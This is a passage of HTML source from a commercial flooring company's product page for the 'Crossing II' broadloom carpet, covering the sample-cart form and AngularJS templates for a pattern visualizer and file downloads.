					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
											<a class="btn btn_utility" href="https://www.efcontractflooring.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
										</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
						<a href="#" class="menu-item-link"><span class="sr-only">Search</span><span class="ico"></span></a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.efcontractflooring.com" class="header-logo">
				<img src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg" data-svg-fallback="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.png" alt="EF logo" />
			</a>

			<div class="nav header-nav">
				<div class="nav-button">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div class="nav-menu">
					<div class="menu"><ul class="menu-items" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Products">Products</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_products_6970a633c26c5">show submenu for Products</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_products_6970a633c26c5">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="All Products">All Products</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/broadloom/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Broadloom">Broadloom</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/modular/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Modular">Modular</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex">Kinetex</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_6970a633c2707">show submenu for Kinetex</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_6970a633c2707">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="What is Kinetex?">What is Kinetex?</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/faqs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex FAQs">Kinetex FAQs</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/where-to-use/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Where to use">Where to use</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Kinetex Attributes">Kinetex Attributes</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_kinetex_attributes_6970a633c273e">show submenu for Kinetex Attributes</button></span>
		<div class="menu"><ul class="menu-items" role="menu" id="main-menu_kinetex_attributes_6970a633c273e">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/acoustics/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Acoustics">Acoustics</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/comfort/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Comfort">Comfort</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/durability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Durability">Durability</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/health/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Health">Health</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Maintenance">Maintenance</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture Tolerance &#038; Mitigation">Moisture Tolerance &#038; Mitigation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/safety/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Safety">Safety</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-3" role="menuitem"><a href="https://www.efcontractflooring.com/what-is-kinetex/kinetex-attributes/sustainability/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/lvt/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="LVT: Luxury Vinyl Tile">LVT: Luxury Vinyl Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/product-category/quick_ship/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Quick Ship">Quick Ship</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/inventory/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Inventory">Inventory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gsa/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="GSA">GSA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/omnia/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Omnia">Omnia</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/technical/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical">Technical</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_technical_6970a633c27fc">show submenu for Technical</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_technical_6970a633c27fc">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/warranties/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Warranties">Warranties</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/installation-maintenance/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Install &#038; Maintain">Install &#038; Maintain</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Adhesives">Adhesives</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_adhesives_6970a633c2823">show submenu for Adhesives</button></span>
	<div class="menu"><ul class="menu-items" role="menu" id="main-menu_adhesives_6970a633c2823">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-2" role="menuitem"><a href="https://www.efcontractflooring.com/technical/adhesives/tiletabs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="TileTabs">TileTabs</span></a></li>
	</ul></div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/backings/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Backings">Backings</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technologies/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technologies">Technologies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/fiber/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Fiber">Fiber</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/moisture/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Moisture">Moisture</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/technical-briefs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Technical Briefs">Technical Briefs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/technical/white-papers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="White Papers">White Papers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a target="_blank" href="https://floorlifecost.com/Calc/index.php" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Cost Calculator">Cost Calculator</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Company">Company</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_company_6970a633c2895">show submenu for Company</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_company_6970a633c2895">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/careers/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Careers">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/about-ef/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="About EF Contract">About EF Contract</span></a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-news_item menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/news/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="News">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/contact/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Contact">Contact</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sustainability">Sustainability</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_sustainability_6970a633c28f1">show submenu for Sustainability</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_sustainability_6970a633c28f1">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/overview/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Overview">Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/certifications/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Certifications">Certifications</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/material-health-transparency/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Material Health &#038; Transparency">Material Health &#038; Transparency</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/pvc-free-flooring-options/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="PVC-Free Flooring Options">PVC-Free Flooring Options</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/r4/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="R4 Sample Return">R4 Sample Return</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/sustainability/carpet-reclamation/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Flooring Reclamation">Flooring Reclamation</span></a></li>
</ul></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-level-0" role="menuitem"><a href="#" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Resources">Resources</span></a><span class="toggle"><button type="button" class="btn_empty d-block" aria-haspopup="true" aria-expanded="false" aria-controls="main-menu_resources_6970a633c2988">show submenu for Resources</button></span>
<div class="menu"><ul class="menu-items" role="menu" id="main-menu_resources_6970a633c2988">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/literature/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Literature">Literature</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/products/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Product Gallery">Product Gallery</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-gallery_item_category menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/gallery/projects/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Projects">Projects</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/customer-programs/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Customer Programs">Customer Programs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/catalog-builder/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Catalog Builder">Catalog Builder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-1" role="menuitem"><a href="/gallery/videos/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Videos">Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-level-1" role="menuitem"><a href="https://www.efcontractflooring.com/effect/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Effect">Effect</span></a></li>
</ul></div>
</li>
<li class="header-link-rep menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/locate-a-sales-representative/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Find a Rep">Find a Rep</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0 menu-item_digital-preview" role="menuitem"><button href="#digital_preview" class="menu-item-link" onClick="javascript: ffViz.startStandalone();" aria-label="Open Digital Preview"><span class="ico"></span><span class="text" data-label="Digital Preview"><img class='digital-preview-logo' alt='Digital Preview logo' src='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/ef-digital-preview-text.svg' /></span></button></li>
</ul></div>
					<div class="header-nav-utility">
						<div class="header-nav-utility-search">
							<form action="https://www.efcontractflooring.com" class="form" />
							<div class="form-fields">
								<div class="field">
									<label for="header_search" class="sr-only d-block">Search</label>
									<input type="text" name="s" id="header_search" value="" placeholder="What are you looking for?" />
								</div>
							</div>
							<div class="form-actions">
								<button type="submit" class="btn btn_submit"><span class="sr-only">Submit</span><span class="ico"></span></button>
							</div>
							</form>
						</div>
						<div class="header-nav-utility-nav">
							<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-nav-searchContainer">
			<div class="header-nav-search">
				<div class="header-nav-search-form">
					<form action="https://www.efcontractflooring.com" class="form" />
					<div class="form-fields">
						<div class="field">
							<label for="header_search2" class="sr-only d-block">Search</label>
							<input type="text" name="s" id="header_search2" value="" placeholder="What are you looking for?" autocomplete="off" />
						</div>
					</div>
					<div class="form-actions">
						<button class="btn remove" type="button"><span class="sr-only">Close</span><span class="ico"></span></button>
						<button class="btn search" type="submit"><span class="sr-only">Search</span><span class="ico"></span></button>
					</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</header><main id="content">
	<div class="contentContainer">
		<div class="content">

							<div class="container">
					<div class="row">
	<div class="col-sm-12">

		
		<div class="widget widget_productDetails">
			<div class="widget-content">
				<!-- top -->
				<div class="productDetails-header">
					<div class="left">
						<div class="productDetails-title">
							<h1 class="product-title-style">Crossing II</h1>
							<div class="product-title-bottom">
								<span class="product-title-bottom-color">CSS</span>
								<span class="product-title-bottom-sqYdMinimum">
																	</span>
							</div>
							<div class="product-title-brand">Broadloom Carpet</div>
						</div>

						<div class="productDetails-brand">
													</div>

													<div class="productDetails-availableSizes">
								<span class="productDetails-availableSizes-label">
									Also available in:
								</span>
								<span class="productDetails-availableSizes-value">
																		<a href="https://www.efcontractflooring.com/product/crossing-ii-tile/">Plank 12" x 48"</a>								</span>
							</div>
											</div>
					<div class="right">
						<!-- add to cart form -->
													<form class="variations_form cart" method="post" enctype="multipart/form-data">
								<div class="single_variation_wrap">
									<div class="variations_button">
										<button type="submit" class="btn-cart">Add Sample To Cart</button>
									</div>
								</div>

								<input type="hidden" name="quantity" value="1">

								<!-- these values are constant -->
								<input type="hidden" name="add-to-cart" value="20291" />
								<input type="hidden" name="product_id" value="20291" />

								<!-- these values are updated based on the swatch selected -->
								<input type="hidden" name="variation_id" class="variation_id" value="" />
								<input type="hidden" name="attribute_pa_color" value="" />


								<div class="variations_form-alert">
									<div class="variations_form-alert-inner">
										<div class="alert-message">
										</div>
									</div>

									<div class="alert-template">
										<p>Crossing II (CSS) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
										<p class="alternateStyle">To order %COLOR% (%COLOR_NUM%) in an available size please <a href="#" class="alternateStyle-link" style="text-decoration: underline;">click here <span class="sr-only">to order %COLOR% (%COLOR_NUM%) in an available size</span></a>.</p>
									</div>
								</div>
							</form>

							<div style="display: none" id="alternate_product_popup">
								<div class="productQuickViewPopup-content">
									<div class="productQuickViewPopup-alert">
										<div class="popup-body">
											<div class="productQuickView">
												<div class="productQuickView-details">
													<div class="productQuickView-text">
														<h3 class="product-name">Crossing II</h3>
														<p class="product-name-desc">CSS</p>
													</div>
												</div>

												<div class="productQuickView-alert">
													<div class="productQuickView-alert-inner">
														<p>Crossing II (CSS) in color %COLOR% (%COLOR_NUM%) is not available in a 24" x 24" sample.<br />
														<p class="alternateStyle">To order %COLOR% (%COLOR_NUM%) in an available size please <a href="#" class="alternateStyle-link" style="text-decoration: underline;">click here <span class="sr-only">to order %COLOR% (%COLOR_NUM%) in an available size</span></a>.</p>
													</div>
												</div>

												<div class="productQuickView-actions">
													<a class="btn-main-sm popup-close" href="javascript:void(0)">Back To Product</a>
													<a class="btn-main-sm alternateStyle alternateStyle-link" href="#">View Alternative Product</a>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>

						
					</div>
				</div>

				<div class="productDetails-share">
										<div class="productDetails-share-menu">
						<span class="menu-label">
							Share:						</span>
						<ul class="menu-items">
							<li class="menu-item">
								<button href="javascript:void(0);" data-clipboard-text="https://www.efcontractflooring.com/product/crossing-ii/" class="clipboard-copy share-link">
									<span class="sr-only">Copy to clipboard</span>
									<span class="fa fa-link"></span>
									<span class="clipboard-message clipboard-message_copied">
										<span class="clipboard-message-content">
											<span>Copied</span>
										</span>
									</span>
								</button>
							</li>
							<li class="menu-item">
								<a href="mailto:?subject=Crossing+II&body=https%3A%2F%2Fwww.efcontractflooring.com%2Fproduct%2Fcrossing-ii%2F" class="share-email">
									<span class="fa fa-envelope-o"></span>
									<span class="sr-only d-block">Share via email</span>
								</a>
							</li>
						</ul>
					</div>
				</div>


								
								<div class="product-disclaimer quickShipMessage">
					<p class="product-disclaimerText">QuickShip – For Carpet orders up to 1,500 square yards (13,500 sq. ft.) some of our most popular styles and colors will ship within 10 days.</p>
				</div>

				<!-- #top -->
								<div class="visualizer" ng-app="jj.visualizer" ng-controller="MainController">
	<script type="text/ng-template" id="/templates/installation_method.html">
	<div class="productDetails-visual-installationMethod">
		<div class="productDetails-visual-installationMethod-input">
			<label for="installation_method">Installation Method</label>
			<select id="installation_method"
				class="productDetails-visual-installationMethod-select"
				ng-model="selectedMethod"
				ng-options="m as getMethodLabel(m) for m in getMethods() track by m.id">
			</select>
		</div>
		<div class="productDetails-visual-installationMethod-preview">
			<div class="productDetails-visual-installationMethod-diagram" ng-style="getDiagramStyle()"></div>
			<a class="productDetails-visual-installationMethod-apply"
				ng-if="canApply()"
				ng-click="apply()">
				<span>Apply</span>
			</a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/confirm/popup.html">
	<div class="confirmPopup-content">
		<div class="confirmPopup-header">
			<div class="confirmPopup-header-title">
				<div class="confirmPopup-header-title-ico"><span></span><p>!</p></div>
				Warning
			</div>
		</div>
		<div class="confirmPopup-body">
			<div class="confirmPopup-body-details" ng-transclude></div>
		</div>
		<div class="confirmPopup-footer">
			<div class="confirmPopup-footer-options">
				<input type="checkbox"
					value="dontShowAgain"
					name="dontShowAgain"
					id="dontShowAgain"
					class="confirmPopup-footer-dontshowagain"
					ng-model="dontShowAgain">
				<label for="dontShowAgain">
					Don't show this warning again.
				</label>
			</div>
			<div class="confirmPopup-footer-actions">
				<button ng-click="cancel()" class="btn">Cancel</button>
				<button ng-click="proceed()" class="btn btn-main">Proceed</button>
			</div>
		</div>
	</div>
</script><script type="text/ng-template" id="/templates/downloads.html">
	<div class="productDetails-visual-download">
		<a class="btn-ico btn_full popup-link" ng-click="showDownloads = true">
			<span class="text">Downloads</span>
			<span class="ico"><span class="svgSprite_downloads_button"></span></span>
		</a>
	</div>

	<div ui-popup="showDownloads" ui-popup-modal="true" ui-popup-closed="showDownloads = false">
		<div downloads-popup ng-if="showDownloads"></div>
	</div>
</script>
<script type="text/ng-template" id="/templates/downloads/popup.html">
	<div class="productDownloadOptionsPopup-content">
		<div class="popup-header">
			<h2 class="popup-title">Downloads</h2>
		</div>
		<div class="popup-body">
			<div class="productDownloadOptions">
				<div class="productDownloadOptions-types" data-columns="{{singular ? 3 : 4}}">
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pattern_download"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Pattern ({{getGridSize()}})</p>
								<p class="product-download-description">Download a flat repeatable pattern for use in CAD, Sketchup, Revit, or other architectural programs.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tiledUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1" ng-hide="singular">
						<div class="product-download product-download_pattern">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_tiled_view_hover"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Tile Variants</p>
								<p class="product-download-description">Download a zip file containing all variants of each tile in your palette.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{tileVariantsZipFile}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_roomImage">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_rooms_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">Room Image</p>
								<p class="product-download-description">Download a high-resolution room scene.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{roomUrl}}" class="btn-main-sm" download target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
					<div class="productDownloadOptions-type" data-same-height="1">
						<div class="product-download product-download_pdf">
							<div data-same-height-component="product_download_ico">
								<div class="product-download-icon">
									<span class="svgSprite_pdf_downloads"></span>
								</div>
							</div>
							<div data-same-height-component="product_download_desc">
								<p class="product-download-title">PDF</p>
								<p class="product-download-description">Download a file that contains a high-resolution room scene, along with the flat installation design, all product spec info, and an Installation Diagram.</p>
							</div>
							<p class="product-download-actions">
								<a ng-href="{{outputUrl}}" class="btn-main-sm" target="_blank" rel="noopener" ng-if="ready">
									Download								</a>
								<p ng-if="!ready">Please wait&hellip;</p>
							</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern.html">
	<div class="visualizer-patternContainer row">
		<div class="col-md-6">
			<div class="visualizer-pattern">
				<div class="visualizer-pattern-inner">
					<canvas class="visualizer-pattern-canvas"
						ng-if="settings.mode === 'pattern'"
						pattern-canvas></canvas>

					<div ng-class="getBoardClass()"
						ng-if="settings.mode === 'pattern'"
						pe-pointermove="onMouseMove($event)"
						pe-pointerup="onMouseUp($event)"
						touch-action="none"
						pattern-board></div>

					<div class="visualizer-pattern-tiled"
						ng-if="settings.mode === 'tiled'"
						pattern-tiled></div>
				</div>
			</div>

			<div class="visualizer-buttons">
				<span ng-if="settings.mode === 'pattern'">
					<a ng-click="resizePattern(1)"><span class="svgSprite_larger_pattern hoverParent"></span> Larger Pattern</a>
					<a ng-click="resizePattern(-1)"><span class="svgSprite_smaller_pattern hoverParent"></span> Smaller Pattern</a>

					<span ng-if="hasSelectedTile()">
						<a ng-click="rotateSelectedTile(-90)"><span class="svgSprite_rotate_undo_square hoverParent"></span> CCW</a>
						<a ng-click="rotateSelectedTile(90)"><span class="svgSprite_rotate_redo_square hoverParent"></span> CW</a>
						<a ng-click="removeSelectedTile()"><span class="svgSprite_delete_square hoverParent"></span> Remove</a>
					</span>

					<!-- <a ng-click="settings.mode = 'tiled'"><span class="svgSprite_tiled_view hoverParent"></span> Tiled View</a> -->
				</span>

				<span ng-if="settings.mode === 'tiled'">
					<a ng-click="settings.mode = 'pattern'"><span class="svgSprite_pattern_view hoverParent"></span> Pattern View</a>
				</span>
			</div>

			<div ui-popup="showResizeConfirm" ui-popup-modal="true" ui-popup-closed="closeResizeConfirm()">
				<div ng-if="showResizeConfirm"
					confirm-popup
					confirm-popup-id="resizeGrid"
					confirm-popup-proceed="resizePattern(-1, true)"
					confirm-popup-cancel="closeResizeConfirm()">
						The new pattern size is smaller than the current
						pattern size and will be cropped.
				</div>
			</div>
		</div>

		<div class="col-md-6">
			<div pattern-palette class="visualizer-palette"></div>
			<div pattern-settings class="visualizer-settings"></div>
		</div>
	</div>
</script>
<script type="text/ng-template" id="/templates/pattern/board.html">
	<div ng-class="getClasses(tile)"
		ng-repeat="tile in tiles"
